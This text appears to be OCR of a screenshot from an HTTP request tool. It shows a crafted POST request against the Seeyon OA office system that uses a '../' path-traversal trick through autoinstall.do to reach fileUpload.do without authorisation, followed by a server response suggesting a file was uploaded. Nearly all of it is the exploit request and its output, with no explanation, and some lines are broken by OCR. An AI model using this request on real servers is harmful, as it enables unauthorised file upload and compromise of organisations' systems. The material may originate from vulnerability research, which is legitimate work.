 Request < > 数据包扫描 热加载 构造请求
1 POST /seeyon/autoinstall.do/../../seeyon/fileUpload.do?method=processUpload
HTTP/1.1
2 Host:
3 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
4 Content-Type: multipart/form-data; boundary=00content0boundary00
5 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/523.
15 (KHTML, like Gecko, Safari/419.3) Arora/0.3 (Change: 287 c9dfb30)
6
7 --00content0boundary00
8 Content-Disposition: form-data; name="type"
9
10
11 --00content0boundary00
12 Content-Disposition: form-data; name="extensions"
13
14 png
15 --00content0boundary00
16 Content-Disposition: form-data; name="applicationCategory"
17
18
19 --00content0boundary00
20 Content-Disposition: form-data; name="destDirectory"
21
22
23 --00content0boundary00
24 Content-Disposition: form-data; name="destFilename"
25
26
27 --00content0boundary00
28 Content-Disposition: form-data; name="maxSize"
29
Responses 26275bytes / 43ms 美化 渲染 详情
126
127 //判断是否安装了精灵
128 var isA8geniusAdded = false;
129
130
131
132
133 try {
134 getA8Top().endProc();
135 } catch(e) {
136 }
137
138 var callback = null;
139
140 var reAtts= new ArrayList();
141 var fileurls="";
142
143 fileurls=fileurls+","+'-6708130733885406708';
144 reAtts .add(new Attachment("", "1", "1", "0", "0",
145 "1.png", "Content-Type: application/pdf", "2024-04-16",
"26", "-6708130733885406708", '',
146 null, "png", "jpg.gif", true, 'true',
"d926d063907a5129eeff86b416f70a39"));
147
148
149
150
151
152
153 if(callback){
154 callback('0', '1.png', 'Content-Type: application/